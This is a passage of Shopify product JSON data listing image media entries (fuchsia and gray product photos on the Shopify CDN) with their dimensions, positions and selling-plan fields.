/1\/1938\/8295\/files\/fucshiasmall3.jpg?v=1751310851","width":1500},{"alt":null,"id":26954689773604,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall3.jpg?v=1751310851"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/graysmall3.jpg?v=1751310851","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}